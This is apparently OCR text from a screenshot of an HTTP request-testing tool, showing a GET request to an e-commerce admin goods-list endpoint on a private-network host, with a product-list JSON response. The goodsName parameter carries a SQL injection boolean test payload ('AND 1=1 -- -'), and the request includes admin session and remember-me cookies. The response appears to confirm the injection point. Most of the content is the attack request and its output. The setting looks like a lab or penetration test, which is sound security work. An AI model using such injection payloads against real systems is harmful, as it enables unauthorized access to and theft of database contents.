 发送请求 强制 HTTPS 历史 爆破示例 ? 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成
M
重置
步
Request 数据包扫描 美化 热加载 构造请求
1 GET /admin/goods/list?_search=false&nd=1753322899434&limit=20&page=1&sidx=&order=asc&
goodsName={{urlenc(6A%') AND 1=1 -- -)}} HTTP/1.1
2 Host ? : 192.168.200.1:28089
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Referer: http://192.168.200.1:28089/admin/goods
6 Cookie:
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA;
JSESSIONID=C5EDD9CB0B1D8273839648EB63F27A6F
7 Accept: application/json, text/javascript, */*; q=0.01
8 X-Requested-With: XMLHttpRequest
9 Accept-Language: zh-CN,zh;q=0.9
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
12
13
Responses 2211bytes / 7ms 美化 编码 请输入定位响应 查看提取结果 详情
远端地址:127.0.0.1:10809; 响应时
间:7ms; 总耗时:9ms; URL:http://1
92.168.200.1:28089/adm...
"totalPage":1,"currPage":1,"list":[{"goodsId":10844,"goodsName":"红米6A 1300万高
清相机 AI人脸解锁 12nm高性能处理器","goodsIntro":"3GB+32GB 巴厘蓝 游戏智能手机 小米",
"goodsCategoryId":0,"goodsCoverImg":"/goods-img/
1ef84d7e-d804-4064-9140-a53607aa8df2.jpg","goodsCarousel":"/goods-img/
1ef84d7e-d804-4064-9140-a53607aa8df2.jpg","originalPrice":649,"sellingPrice":599,
"stockNum":1000,"tag":"","goodsSellStatus":0,"createUser":0,
"createTime":"2019-09-18 13:38:32","updateUser":0,"updateTime":"2019-09-18
13:38:32","goodsDetailContent":null},{"goodsId":10843,"goodsName":"小米 红米6A 全
网通版 2GB内存","goodsIntro":"樱花粉 16GB 移动联通电信4G手机 双卡双待",
"goodsCategoryId":51,"goodsCoverImg":"/goods-img/
1ba819c2-dc89-41d9-86a9-4649418972da.jpg","goodsCarousel":"/goods-img/
1ba819c2-dc89-41d9-86a9-4649418972da.jpg","originalPrice":549,"sellingPrice":549,
"stockNum":1000,"tag":"","goodsSellStatus":0,"createUser":0,
"createTime":"2019-09-18 13:38:32","updateUser":0,"updateTime":"2019-09-18
13:38:32","goodsDetailContent":null},{"goodsId":10842,"goodsName":"红米6A 1300万
高清相机 AI人脸解锁 12nm高性能处理器","goodsIntro":"3GB+32GB 铂银灰 游戏智能手机 小米
","goodsCategoryId":0,"goodsCoverImg":"/goods-img/
17b2eb9f-7289-45f8-b26a-114ec29ceb3c.jpg","goodsCarousel":"/goods-img/
17b2eb9f-7289-45f8-b26a-114ec29ceb3c.jpg","originalPrice":649,"sellingPrice":599,
"stockNum":1000,"tag":"","goodsSellStatus":0,"createUser":0,
"createTime":"2019-09-18 13:38:32","updateUser":0,"updateTime":"2019-09-18
13:38:32","goodsDetailContent":null},{"goodsId":10841,"goodsName":"红米6A 1300万
高清相机 AI人脸解锁 12nm高性能处理器","goodsIntro":"3GB+32GB 流沙金 游戏智能手机 小米
","goodsCategoryId":0,"goodsCoverImg":"/goods-img/
6c77e8f9-11d8-42c3-925e-4396d0d3709f.jpg","goodsCarousel":"/goods-img/
6c77e8f9-11d8-42c3-925e-4396d0d3709f.jpg","originalPrice":649,"sellingPrice":599,
"stockNum":1000,"tag":"","goodsSellStatus":0,"createUser":0,
"createTime":"2019-09-18 13:38:32","updateUser":0,"updateTime":"2019-09-18
13:38:32","goodsDetailContent":null}]}}
Payload 提取内容